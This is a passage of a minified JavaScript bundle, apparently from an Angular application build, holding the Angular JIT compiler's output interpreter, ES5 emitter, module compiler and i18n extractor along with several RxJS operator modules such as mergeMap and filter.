t.assertNoMembers(),this.importAs.get(t)},t.prototype.addSummary=function(t){this.summaryCache.set(t.symbol,t)},t.prototype._loadSummaryFile=function(t){var e=this;if(!this.loadedFilePaths.has(t)&&(this.loadedFilePaths.add(t),this.isLibraryFile(t))){var n=tn(t),r=void 0;try{r=this.host.loadSummary(n)}catch(t){throw console.error("Error loading summary file "+n),t}if(r){var o=Cr(this.staticSymbolCache,r),i=o.summaries,s=o.importAs;i.forEach((function(t){return e.summaryCache.set(t.symbol,t)})),s.forEach((function(n){e.importAs.set(n.symbol,e.staticSymbolCache.get(Ye(t),n.importAs))}))}}},t})(),qp=(function(){function t(t,e,n,r){this.parent=t,this.instance=e,this.className=n,this.vars=r,this.exports=[]}return t.prototype.createChildWihtLocalVars=function(){return new t(this,this.instance,this.className,new Map)},t})(),Wp=(function(){function t(t){this.value=t}return t})(),zp=(function(){function t(){}return t.prototype.debugAst=function(t){return Wn(t)},t.prototype.visitDeclareVarStmt=function(t,e){return e.vars.set(t.name,t.value.visitExpression(this,e)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitWriteVarExpr=function(t,e){for(var n=t.value.visitExpression(this,e),r=e;null!=r;){if(r.vars.has(t.name))return r.vars.set(t.name,n),n;r=r.parent}throw new Error("Not declared variable "+t.name)},t.prototype.visitReadVarExpr=function(t,e){var n=t.name;if(null!=t.builtin)switch(t.builtin){case _c.Super:return e.instance.__proto__;case _c.This:return e.instance;case _c.CatchError:n=Gp;break;case _c.CatchStack:n=Kp;break;default:throw new Error("Unknown builtin variable "+t.builtin)}for(var r=e;null!=r;){if(r.vars.has(n))return r.vars.get(n);r=r.parent}throw new Error("Not declared variable "+n)},t.prototype.visitWriteKeyExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.index.visitExpression(this,e),o=t.value.visitExpression(this,e);return n[r]=o,o},t.prototype.visitWritePropExpr=function(t,e){var n=t.receiver.visitExpression(this,e),r=t.value.visitExpression(this,e);return n[t.name]=r,r},t.prototype.visitInvokeMethodExpr=function(t,e){var n,r=t.receiver.visitExpression(this,e),o=this.visitAllExpressions(t.args,e);if(null!=t.builtin)switch(t.builtin){case Sc.ConcatArray:n=r.concat.apply(r,o);break;case Sc.SubscribeObservable:n=r.subscribe({next:o[0]});break;case Sc.Bind:n=r.bind.apply(r,o);break;default:throw new Error("Unknown builtin method "+t.builtin)}else n=r[t.name].apply(r,o);return n},t.prototype.visitInvokeFunctionExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.fn;return r instanceof bc&&r.builtin===_c.Super?(e.instance.constructor.prototype.constructor.apply(e.instance,n),null):t.fn.visitExpression(this,e).apply(null,n)},t.prototype.visitReturnStmt=function(t,e){return new Wp(t.value.visitExpression(this,e))},t.prototype.visitDeclareClassStmt=function(t,e){var n=qr(t,e,this);return e.vars.set(t.name,n),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitExpressionStmt=function(t,e){return t.expr.visitExpression(this,e)},t.prototype.visitIfStmt=function(t,e){return t.condition.visitExpression(this,e)?this.visitAllStatements(t.trueCase,e):null!=t.falseCase?this.visitAllStatements(t.falseCase,e):null},t.prototype.visitTryCatchStmt=function(t,e){try{return this.visitAllStatements(t.bodyStmts,e)}catch(r){var n=e.createChildWihtLocalVars();return n.vars.set(Gp,r),n.vars.set(Kp,r.stack),this.visitAllStatements(t.catchStmts,n)}},t.prototype.visitThrowStmt=function(t,e){throw t.error.visitExpression(this,e)},t.prototype.visitCommentStmt=function(t,e){return null},t.prototype.visitInstantiateExpr=function(t,e){var n=this.visitAllExpressions(t.args,e),r=t.classExpr.visitExpression(this,e);return new(r.bind.apply(r,[void 0].concat(n)))},t.prototype.visitLiteralExpr=function(t,e){return t.value},t.prototype.visitExternalExpr=function(t,e){return t.value.runtime},t.prototype.visitConditionalExpr=function(t,e){return t.condition.visitExpression(this,e)?t.trueCase.visitExpression(this,e):null!=t.falseCase?t.falseCase.visitExpression(this,e):null},t.prototype.visitNotExpr=function(t,e){return!t.condition.visitExpression(this,e)},t.prototype.visitAssertNotNullExpr=function(t,e){return t.condition.visitExpression(this,e)},t.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e)},t.prototype.visitFunctionExpr=function(t,e){return Wr(t.params.map((function(t){return t.name})),t.statements,e,this)},t.prototype.visitDeclareFunctionStmt=function(t,e){var n=t.params.map((function(t){return t.name}));return e.vars.set(t.name,Wr(n,t.statements,e,this)),t.hasModifier(Gc.Exported)&&e.exports.push(t.name),null},t.prototype.visitBinaryOperatorExpr=function(t,e){var n=this,r=function(){return t.lhs.visitExpression(n,e)},o=function(){return t.rhs.visitExpression(n,e)};switch(t.operator){case mc.Equals:return r()==o();case mc.Identical:return r()===o();case mc.NotEquals:return r()!=o();case mc.NotIdentical:return r()!==o();case mc.And:return r()&&o();case mc.Or:return r()||o();case mc.Plus:return r()+o();case mc.Minus:return r()-o();case mc.Divide:return r()/o();case mc.Multiply:return r()*o();case mc.Modulo:return r()%o();case mc.Lower:return r()<o();case mc.LowerEquals:return r()<=o();case mc.Bigger:return r()>o();case mc.BiggerEquals:return r()>=o();default:throw new Error("Unknown operator "+t.operator)}},t.prototype.visitReadPropExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.name]},t.prototype.visitReadKeyExpr=function(t,e){return t.receiver.visitExpression(this,e)[t.index.visitExpression(this,e)]},t.prototype.visitLiteralArrayExpr=function(t,e){return this.visitAllExpressions(t.entries,e)},t.prototype.visitLiteralMapExpr=function(t,e){var n=this,r={};return t.entries.forEach((function(t){return r[t.key]=t.value.visitExpression(n,e)})),r},t.prototype.visitCommaExpr=function(t,e){var n=this.visitAllExpressions(t.parts,e);return n[n.length-1]},t.prototype.visitAllExpressions=function(t,e){var n=this;return t.map((function(t){return t.visitExpression(n,e)}))},t.prototype.visitAllStatements=function(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=r.visitStatement(this,e);if(o instanceof Wp)return o}return null},t})(),Gp="error",Kp="stack",Qp=(function(t){function e(){return t.call(this,!1)||this}return $r.c(e,t),e.prototype.visitDeclareClassStmt=function(t,e){var n=this;return e.pushClass(t),this._visitClassConstructor(t,e),null!=t.parent&&(e.print(t,t.name+".prototype = Object.create("),t.parent.visitExpression(this,e),e.println(t,".prototype);")),t.getters.forEach((function(r){return n._visitClassGetter(t,r,e)})),t.methods.forEach((function(r){return n._visitClassMethod(t,r,e)})),e.popClass(),null},e.prototype._visitClassConstructor=function(t,e){e.print(t,"function "+t.name+"("),null!=t.constructorMethod&&this._visitParams(t.constructorMethod.params,e),e.println(t,") {"),e.incIndent(),null!=t.constructorMethod&&t.constructorMethod.body.length>0&&(e.println(t,"var self = this;"),this.visitAllStatements(t.constructorMethod.body,e)),e.decIndent(),e.println(t,"}")},e.prototype._visitClassGetter=function(t,e,n){n.println(t,"Object.defineProperty("+t.name+".prototype, '"+e.name+"', { get: function() {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"}});")},e.prototype._visitClassMethod=function(t,e,n){n.print(t,t.name+".prototype."+e.name+" = function("),this._visitParams(e.params,n),n.println(t,") {"),n.incIndent(),e.body.length>0&&(n.println(t,"var self = this;"),this.visitAllStatements(e.body,n)),n.decIndent(),n.println(t,"};")},e.prototype.visitReadVarExpr=function(e,n){if(e.builtin===_c.This)n.print(e,"self");else{if(e.builtin===_c.Super)throw new Error("'super' needs to be handled at a parent ast node, not at the variable level!");t.prototype.visitReadVarExpr.call(this,e,n)}return null},e.prototype.visitDeclareVarStmt=function(t,e){return e.print(t,"var "+t.name+" = "),t.value.visitExpression(this,e),e.println(t,";"),null},e.prototype.visitCastExpr=function(t,e){return t.value.visitExpression(this,e),null},e.prototype.visitInvokeFunctionExpr=function(e,n){var r=e.fn;return r instanceof bc&&r.builtin===_c.Super?(n.currentClass.parent.visitExpression(this,n),n.print(e,".call(this"),e.args.length>0&&(n.print(e,", "),this.visitAllExpressions(e.args,n,",")),n.print(e,")")):t.prototype.visitInvokeFunctionExpr.call(this,e,n),null},e.prototype.visitFunctionExpr=function(t,e){return e.print(t,"function("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.print(t,"}"),null},e.prototype.visitDeclareFunctionStmt=function(t,e){return e.print(t,"function "+t.name+"("),this._visitParams(t.params,e),e.println(t,") {"),e.incIndent(),this.visitAllStatements(t.statements,e),e.decIndent(),e.println(t,"}"),null},e.prototype.visitTryCatchStmt=function(t,e){e.println(t,"try {"),e.incIndent(),this.visitAllStatements(t.bodyStmts,e),e.decIndent(),e.println(t,"} catch ("+gl.name+") {"),e.incIndent();var n=[_l.set(gl.prop("stack")).toDeclStmt(null,[Gc.Final])].concat(t.catchStmts);return this.visitAllStatements(n,e),e.decIndent(),e.println(t,"}"),null},e.prototype._visitParams=function(t,e){this.visitAllObjects((function(t){return e.print(null,t.name)}),t,e,",")},e.prototype.getBuiltinMethodName=function(t){var e;switch(t){case Sc.ConcatArray:e="concat";break;case Sc.SubscribeObservable:e="subscribe";break;case Sc.Bind:e="bind";break;default:throw new Error("Unknown builtin method: "+t)}return e},e})(El),Xp=(function(t){function e(){var e=t.apply(this,arguments)||this;return e._evalArgNames=[],e._evalArgValues=[],e._evalExportedVars=[],e}return $r.c(e,t),e.prototype.createReturnStmt=function(t){new Zc(new Uc(this._evalExportedVars.map((function(t){return new Bc(t,wn(t),!1)})))).visitStatement(this,t)},e.prototype.getArgs=function(){for(var t={},e=0;e<this._evalArgNames.length;e++)t[this._evalArgNames[e]]=this._evalArgValues[e];return t},e.prototype.visitExternalExpr=function(t,e){var n=t.value.runtime,r=this._evalArgValues.indexOf(n);if(-1===r){r=this._evalArgValues.length,this._evalArgValues.push(n);var o=C({reference:t.value.runtime})||"val";this._evalArgNames.push("jit_"+o+"_"+r)}return e.print(t,this._evalArgNames[r]),null},e.prototype.visitDeclareVarStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareVarStmt.call(this,e,n)},e.prototype.visitDeclareFunctionStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareFunctionStmt.call(this,e,n)},e.prototype.visitDeclareClassStmt=function(e,n){return e.hasModifier(Gc.Exported)&&this._evalExportedVars.push(e.name),t.prototype.visitDeclareClassStmt.call(this,e,n)},e})(Qp),Yp=(function(){function t(t,e,n,r,o,i,s,a,u){this._injector=t,this._metadataResolver=e,this._templateParser=n,this._styleCompiler=r,this._viewCompiler=o,this._ngModuleCompiler=i,this._summaryResolver=s,this._compilerConfig=a,this._console=u,this._compiledTemplateCache=new Map,this._compiledHostTemplateCache=new Map,this._compiledDirectiveWrapperCache=new Map,this._compiledNgModuleCache=new Map,this._sharedStylesheetCount=0}return Object.defineProperty(t.prototype,"injector",{get:function(){return this._injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return ko.assertSync(this._compileModuleAndComponents(t,!0))},t.prototype.compileModuleAsync=function(t){return Promise.resolve(this._compileModuleAndComponents(t,!1))},t.prototype.compileModuleAndAllComponentsSync=function(t){return ko.assertSync(this._compileModuleAndAllComponents(t,!0))},t.prototype.compileModuleAndAllComponentsAsync=function(t){return Promise.resolve(this._compileModuleAndAllComponents(t,!1))},t.prototype.getNgContentSelectors=function(t){this._console.warn("Compiler.getNgContentSelectors is deprecated. Use ComponentFactory.ngContentSelectors instead!");var e=this._compiledTemplateCache.get(t);if(!e)throw new Error("The component "+n.i(to["ɵstringify"])(t)+" is not yet compiled!");return e.compMeta.template.ngContentSelectors},t.prototype.getComponentFactory=function(t){return this._metadataResolver.getDirectiveSummary(t).componentFactory},t.prototype.loadAotSummaries=function(t){var e=this;this.clearCache(),Qr(t).forEach((function(t){e._summaryResolver.addSummary({symbol:t.type.reference,metadata:null,type:t})}))},t.prototype.hasAotSummary=function(t){return!!this._summaryResolver.resolveSummary(t)},t.prototype._filterJitIdentifiers=function(t){var e=this;return t.map((function(t){return t.reference})).filter((function(t){return!e.hasAotSummary(t)}))},t.prototype._compileModuleAndComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){return n._compileComponents(t,null),n._compileModule(t)}))},t.prototype._compileModuleAndAllComponents=function(t,e){var n=this;return ko.then(this._loadModules(t,e),(function(){var e=[];return n._compileComponents(t,e),new to.ModuleWithComponentFactories(n._compileModule(t),e)}))},t.prototype._loadModules=function(t,e){var n=this,r=[],o=this._metadataResolver.getNgModuleMetadata(t);return this._filterJitIdentifiers(o.transitiveModule.modules).forEach((function(t){var o=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(o.declaredDirectives).forEach((function(t){var i=n._metadataResolver.loadDirectiveMetadata(o.type.reference,t,e);i&&r.push(i)})),n._filterJitIdentifiers(o.declaredPipes).forEach((function(t){return n._metadataResolver.getOrLoadPipeMetadata(t)}))})),ko.all(r)},t.prototype._compileModule=function(t){var e=this,n=this._compiledNgModuleCache.get(t);if(!n){var r=this._metadataResolver.getNgModuleMetadata(t),o=[this._metadataResolver.getProviderMetadata(new Go(to.Compiler,{useFactory:function(){return new Jp(e,r.type.reference)}}))],i=Xr(),s=this._ngModuleCompiler.compile(i,r,o);n=this._compilerConfig.useJit?Gr(L(r),i.statements)[s.ngModuleFactoryVar]:Br(i.statements)[s.ngModuleFactoryVar],this._compiledNgModuleCache.set(r.type.reference,n)}return n},t.prototype._compileComponents=function(t,e){var n=this,r=this._metadataResolver.getNgModuleMetadata(t),o=new Map,i=new Set,s=this._filterJitIdentifiers(r.transitiveModule.modules);s.forEach((function(t){var r=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(r.declaredDirectives).forEach((function(t){o.set(t,r);var s=n._metadataResolver.getDirectiveMetadata(t);if(s.isComponent&&(i.add(n._createCompiledTemplate(s,r)),e)){var a=n._createCompiledHostTemplate(s.type.reference,r);i.add(a),e.push(s.componentFactory)}}))})),s.forEach((function(t){var e=n._metadataResolver.getNgModuleMetadata(t);n._filterJitIdentifiers(e.declaredDirectives).forEach((function(t){var e=n._metadataResolver.getDirectiveMetadata(t);e.isComponent&&e.entryComponents.forEach((function(t){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}))})),e.entryComponents.forEach((function(t){if(!n.hasAotSummary(t.componentType.reference)){var e=o.get(t.componentType);i.add(n._createCompiledHostTemplate(t.componentType,e))}}))})),i.forEach((function(t){return n._compileTemplate(t)}))},t.prototype.clearCacheFor=function(t){this._compiledNgModuleCache.delete(t),this._metadataResolver.clearCacheFor(t),this._compiledHostTemplateCache.delete(t),this._compiledTemplateCache.get(t)&&this._compiledTemplateCache.delete(t)},t.prototype.clearCache=function(){this._metadataResolver.clearCache(),this._compiledTemplateCache.clear(),this._compiledHostTemplateCache.clear(),this._compiledNgModuleCache.clear()},t.prototype._createCompiledHostTemplate=function(t,e){if(!e)throw new Error("Component "+n.i(to["ɵstringify"])(t)+" is not part of any NgModule or the module has not been imported into your module.");var r=this._compiledHostTemplateCache.get(t);if(!r){var o=this._metadataResolver.getDirectiveMetadata(t);Kr(o);var i=o.componentFactory,s=this._metadataResolver.getHostComponentType(t),a=N(s,o,n.i(to["ɵgetComponentViewDefinitionFactory"])(i));r=new Zp(!0,o.type,a,e,[o.type]),this._compiledHostTemplateCache.set(t,r)}return r},t.prototype._createCompiledTemplate=function(t,e){var n=this._compiledTemplateCache.get(t.type.reference);return n||(Kr(t),n=new Zp(!1,t.type,t,e,e.transitiveModule.directives),this._compiledTemplateCache.set(t.type.reference,n)),n},t.prototype._compileTemplate=function(t){var e=this;if(!t.isCompiled){var n=t.compMeta,r=new Map,o=Xr(),i=this._styleCompiler.compileComponent(o,n),s=n.template.preserveWhitespaces;n.template.externalStylesheets.forEach((function(t){var o=e._styleCompiler.compileStyles(Xr(),n,t);r.set(t.moduleUrl,o)})),this._resolveStylesCompileResult(i,r);var a,u=t.directives.map((function(t){return e._metadataResolver.getDirectiveSummary(t.reference)})),c=t.ngModule.transitiveModule.pipes.map((function(t){return e._metadataResolver.getPipeSummary(t.reference)})),l=this._templateParser.parse(n,n.template.template,u,c,t.ngModule.schemas,D(t.ngModule.type,t.compMeta,t.compMeta.template),s),p=l.template,h=l.pipes,f=this._viewCompiler.compileComponent(o,n,p,wn(i.stylesVar),h);a=this._compilerConfig.useJit?Gr(F(t.ngModule.type,t.compMeta),o.statements):Br(o.statements);var d=a[f.viewClassVar],y=a[f.rendererTypeVar];t.compiled(d,y)}},t.prototype._resolveStylesCompileResult=function(t,e){var n=this;t.dependencies.forEach((function(t,r){var o=e.get(t.moduleUrl),i=n._resolveAndEvalStylesCompileResult(o,e);t.setValue(i)}))},t.prototype._resolveAndEvalStylesCompileResult=function(t,e){return this._resolveStylesCompileResult(t,e),this._compilerConfig.useJit?Gr(V(t.meta,this._sharedStylesheetCount++),t.outputCtx.statements)[t.stylesVar]:Br(t.outputCtx.statements)[t.stylesVar]},t})();Yp.decorators=[{type:W}],Yp.ctorParameters=function(){return[{type:to.Injector},{type:ic},{type:ku},{type:ap},{type:_p},{type:hl},{type:nc},{type:Qo},{type:to["ɵConsole"]}]};var Zp=(function(){function t(t,e,n,r,o){this.isHost=t,this.compType=e,this.compMeta=n,this.ngModule=r,this.directives=o,this._viewClass=null,this.isCompiled=!1}return t.prototype.compiled=function(t,e){this._viewClass=t,this.compMeta.componentViewType.setDelegate(t);for(var n in e)this.compMeta.rendererType[n]=e[n];this.isCompiled=!0},t})(),Jp=(function(){function t(t,e){this._delegate=t,this._ngModule=e}return Object.defineProperty(t.prototype,"_injector",{get:function(){return this._delegate.injector},enumerable:!0,configurable:!0}),t.prototype.compileModuleSync=function(t){return this._delegate.compileModuleSync(t)},t.prototype.compileModuleAsync=function(t){return this._delegate.compileModuleAsync(t)},t.prototype.compileModuleAndAllComponentsSync=function(t){return this._delegate.compileModuleAndAllComponentsSync(t)},t.prototype.compileModuleAndAllComponentsAsync=function(t){return this._delegate.compileModuleAndAllComponentsAsync(t)},t.prototype.getNgContentSelectors=function(t){return this._delegate.getNgContentSelectors(t)},t.prototype.clearCache=function(){this._delegate.clearCache()},t.prototype.clearCacheFor=function(t){this._delegate.clearCacheFor(t)},t})(),$p=(function(){function t(t,e,n,r){void 0===r&&(r=null),this._htmlParser=t,this._implicitTags=e,this._implicitAttrs=n,this._locale=r,this._messages=[]}return t.prototype.updateFromTemplate=function(t,e,n){var r=this._htmlParser.parse(t,e,!0,n);if(r.errors.length)return r.errors;var o=Zt(r.rootNodes,n,this._implicitTags,this._implicitAttrs);return o.errors.length?o.errors:((i=this._messages).push.apply(i,o.messages),[]);var i},t.prototype.getMessages=function(){return this._messages},t.prototype.write=function(t,e){var n={},r=new th;this._messages.forEach((function(e){var r=t.digest(e);n.hasOwnProperty(r)?(o=n[r].sources).push.apply(o,e.sources):n[r]=e;var o}));var o=Object.keys(n).map((function(o){var i=t.createNameMapper(n[o]),s=n[o],a=i?r.convert(s.nodes,i):s.nodes,u=new qs(a,{},{},s.meaning,s.description,o);return u.sources=s.sources,e&&u.sources.forEach((function(t){return t.filePath=e(t.filePath)})),u}));return t.write(o,this._locale)},t})(),th=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.convert=function(t,e){var n=this;return e?t.map((function(t){return t.visit(n,e)})):t},e.prototype.visitTagPlaceholder=function(t,e){var n=this,r=e.toPublicName(t.startName),o=t.closeName?e.toPublicName(t.closeName):t.closeName,i=t.children.map((function(t){return t.visit(n,e)}));return new Ks(t.tag,t.attrs,r,o,i,t.isVoid,t.sourceSpan)},e.prototype.visitPlaceholder=function(t,e){return new Qs(t.value,e.toPublicName(t.name),t.sourceSpan)},e.prototype.visitIcuPlaceholder=function(t,e){return new Xs(t.value,e.toPublicName(t.name),t.sourceSpan)},e})(Ys),eh=(function(){function t(t,e,n,r){this.host=t,this.staticSymbolResolver=e,this.messageBundle=n,this.metadataResolver=r}t.prototype.extract=function(t){var e=this,n=Ir(this.staticSymbolResolver,t,this.host),r=Mr(n,this.host,this.metadataResolver),o=r.files,i=r.ngModules;return Promise.all(i.map((function(t){return e.metadataResolver.loadNgModuleDirectiveAndPipeMetadata(t.type.reference,!1)}))).then((function(){var t=[];if(o.forEach((function(n){var r=[];n.directives.forEach((function(t){var n=e.metadataResolver.getDirectiveMetadata(t);n&&n.isComponent&&r.push(n)})),r.forEach((function(r){var o=r.template.template,i=os.fromArray(r.template.interpolation);t.push.apply(t,e.messageBundle.updateFromTemplate(o,n.srcUrl,i))}))})),t.length)throw new Error(t.map((function(t){return t.toString()})).join("\n"));return e.messageBundle}))},t.create=function(e,n){var r=new Fa,o=Be(),i=new _o,s=new Up(e,i),a=new Bp(e,i,s),u=new Lp(s,a),c=new Qo({defaultEncapsulation:to.ViewEncapsulation.Emulated,useJit:!1}),l=new zu({get:function(t){return e.loadResource(t)}},o,r,c),p=new Nl,h=new ic(c,new tc(u),new Ku(u),new ec(u),s,p,l,new to["ɵConsole"],i,u),f=new $p(r,[],{},n);return{extractor:new t(e,a,f,h),staticReflector:u}}}(),(function(){function t(){this.reflectionCapabilities=new to["ɵReflectionCapabilities"]}return t.prototype.componentModuleUrl=function(t,e){var r=e.moduleId;if("string"==typeof r){return Ue(r)?r:"package:"+r}if(null!==r&&void 0!==r)throw g('moduleId should be a string in "'+n.i(to["ɵstringify"])(t)+"\". See https://goo.gl/wIDDiL for more information.\nIf you're using Webpack you should inline the template and the styles, see https://goo.gl/X2J8zc.");return"./"+n.i(to["ɵstringify"])(t)},t.prototype.parameters=function(t){return this.reflectionCapabilities.parameters(t)},t.prototype.annotations=function(t){return this.reflectionCapabilities.annotations(t)},t.prototype.propMetadata=function(t){return this.reflectionCapabilities.propMetadata(t)},t.prototype.hasLifecycleHook=function(t,e){return this.reflectionCapabilities.hasLifecycleHook(t,e)},t.prototype.resolveExternalReference=function(t){return t.runtime},t})()),nh={get:function(t){throw new Error("No ResourceLoader implementation has been provided. Can't read the url \""+t+'"')}},rh=new to.InjectionToken("HtmlParser"),oh=[{provide:Ko,useValue:new eh},{provide:Hu,useValue:nh},rc,{provide:nc,useExisting:rc},to["ɵConsole"],us,ds,{provide:rh,useClass:Fa},{provide:Ba,useFactory:function(t,e,n,r,o){e=e||"";var i=e?r.missingTranslation:to.MissingTranslationStrategy.Ignore;return new Ba(t,e,n,i,o)},deps:[rh,[new to.Optional,new to.Inject(to.TRANSLATIONS)],[new to.Optional,new to.Inject(to.TRANSLATIONS_FORMAT)],[Qo],[to["ɵConsole"]]]},{provide:Fa,useExisting:Ba},ku,zu,ic,Bu,ap,_p,hl,{provide:Qo,useValue:new Qo},Yp,{provide:to.Compiler,useExisting:Yp},Nl,{provide:ou,useExisting:Nl},Uu,Ku,ec,tc],ih=(function(){function t(t){var e={useDebug:n.i(to.isDevMode)(),useJit:!0,defaultEncapsulation:to.ViewEncapsulation.Emulated,missingTranslation:to.MissingTranslationStrategy.Warning,enableLegacyTemplate:!0,preserveWhitespaces:!0};this._defaultOptions=[e].concat(t)}return t.prototype.createCompiler=function(t){void 0===t&&(t=[]);var e=Yr(this._defaultOptions.concat(t));return to.ReflectiveInjector.resolveAndCreate([oh,{provide:Qo,useFactory:function(){return new Qo({useJit:e.useJit,defaultEncapsulation:e.defaultEncapsulation,missingTranslation:e.missingTranslation,enableLegacyTemplate:e.enableLegacyTemplate,preserveWhitespaces:e.preserveWhitespaces})},deps:[]},e.providers]).get(to.Compiler)},t})();ih.decorators=[{type:W}],ih.ctorParameters=function(){return[{type:Array,decorators:[{type:to.Inject,args:[to.COMPILER_OPTIONS]}]}]};var sh=n.i(to.createPlatformFactory)(to.platformCore,"coreDynamic",[{provide:to.COMPILER_OPTIONS,useValue:{},multi:!0},{provide:to.CompilerFactory,useClass:ih}])},VOfZ:function(t,e,n){"use strict";(function(t){var n="undefined"!=typeof window&&window,r="undefined"!=typeof self&&"undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope&&self,o=void 0!==t&&t,i=n||o||r;e.root=i,(function(){if(!i)throw new Error("RxJS could not find any global context (window, self, global)")})()}).call(e,n("DuR2"))},WhVc:function(t,e,n){"use strict";e.errorObject={e:{}}},XO5T:function(t,e,n){"use strict";function r(t,e,n){return void 0===n&&(n=Number.POSITIVE_INFINITY),"number"==typeof e&&(n=e,e=null),this.lift(new a(t,e,n))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("CURp"),s=n("wAkD");e.mergeMap=r;var a=(function(){function t(t,e,n){void 0===n&&(n=Number.POSITIVE_INFINITY),this.project=t,this.resultSelector=e,this.concurrent=n}return t.prototype.call=function(t,e){return e.subscribe(new u(t,this.project,this.resultSelector,this.concurrent))},t})();e.MergeMapOperator=a;var u=(function(t){function e(e,n,r,o){void 0===o&&(o=Number.POSITIVE_INFINITY),t.call(this,e),this.project=n,this.resultSelector=r,this.concurrent=o,this.hasCompleted=!1,this.buffer=[],this.active=0,this.index=0}return o(e,t),e.prototype._next=function(t){this.active<this.concurrent?this._tryNext(t):this.buffer.push(t)},e.prototype._tryNext=function(t){var e,n=this.index++;try{e=this.project(t,n)}catch(t){return void this.destination.error(t)}this.active++,this._innerSub(e,t,n)},e.prototype._innerSub=function(t,e,n){this.add(i.subscribeToResult(this,t,e,n))},e.prototype._complete=function(){this.hasCompleted=!0,0===this.active&&0===this.buffer.length&&this.destination.complete()},e.prototype.notifyNext=function(t,e,n,r,o){this.resultSelector?this._notifyResultSelector(t,e,n,r):this.destination.next(e)},e.prototype._notifyResultSelector=function(t,e,n,r){var o;try{o=this.resultSelector(t,e,n,r)}catch(t){return void this.destination.error(t)}this.destination.next(o)},e.prototype.notifyComplete=function(t){var e=this.buffer;this.remove(t),this.active--,e.length>0?this._next(e.shift()):0===this.active&&this.hasCompleted&&this.destination.complete()},e})(s.OuterSubscriber);e.MergeMapSubscriber=u},Xajo:function(t,e,n){"use strict";e.isArray=Array.isArray||function(t){return t&&"number"==typeof t.length}},Yh8Q:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("rCTf"),i=n("RRVv"),s=n("jBEF"),a=n("fWbP"),u=(function(t){function e(e,n){t.call(this),this.array=e,this.scheduler=n,n||1!==e.length||(this._isScalar=!0,this.value=e[0])}return r(e,t),e.create=function(t,n){return new e(t,n)},e.of=function(){for(var t=[],n=0;n<arguments.length;n++)t[n-0]=arguments[n];var r=t[t.length-1];a.isScheduler(r)?t.pop():r=null;var o=t.length;return o>1?new e(t,r):1===o?new i.ScalarObservable(t[0],r):new s.EmptyObservable(r)},e.dispatch=function(t){var e=t.array,n=t.index,r=t.count,o=t.subscriber;if(n>=r)return void o.complete();o.next(e[n]),o.closed||(t.index=n+1,this.schedule(t))},e.prototype._subscribe=function(t){var n=this.array,r=n.length,o=this.scheduler;if(o)return o.schedule(e.dispatch,0,{array:n,index:0,count:r,subscriber:t});for(var i=0;i<r&&!t.closed;i++)t.next(n[i]);t.complete()},e})(o.Observable);e.ArrayObservable=u},ZJf8:function(t,e,n){"use strict";var r=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},o=n("B00U"),i=(function(t){function e(e,n){t.call(this),this.subject=e,this.subscriber=n,this.closed=!1}return r(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var n=e.indexOf(this.subscriber);-1!==n&&e.splice(n,1)}}},e})(o.Subscription);e.SubjectSubscription=i},aQl7:function(t,e,n){"use strict";function r(t){return t&&"function"!=typeof t.subscribe&&"function"==typeof t.then}e.isPromise=r},ack3:function(t,e,n){"use strict";function r(t,e){return this.lift(new s(t,e))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("mmVS");e.filter=r;var s=(function(){function t(t,e){this.predicate=t,this.thisArg=e}return t.prototype.call=function(t,e){return e.subscribe(new a(t,this.predicate,this.thisArg))},t})(),a=(function(t){function e(e,n,r){t.call(this,e),this.predicate=n,this.thisArg=r,this.count=0}return o(e,t),e.prototype._next=function(t){var e;try{e=this.predicate.call(this.thisArg,t,this.count++)}catch(t){return void this.destination.error(t)}e&&this.destination.next(t)},e})(i.Subscriber)},cPwE:function(t,e,n){"use strict";var r=(function(){function t(e,n){void 0===n&&(n=t.now),this.SchedulerAction=e,this.now=n}return t.prototype.schedule=function(t,e,n){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(n,e)},t.now=Date.now?Date.now:function(){return+new Date},t})();e.Scheduler=r},cbuX:function(t,e,n){"use strict";function r(t){return void 0===t&&(t=Number.POSITIVE_INFINITY),this.lift(new a(t))}var o=this&&this.__extends||function(t,e){function n(){this.constructor=t}for(var r in e)e.hasOwnProperty(r)&&(t[r]=e[r]);t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)},i=n("wAkD"),s=n("CURp");e.mergeAll=r;var a=(function(){function t(t){this.concurrent=t}return t.prototype.call=function(t,e){return e.subscribe(new 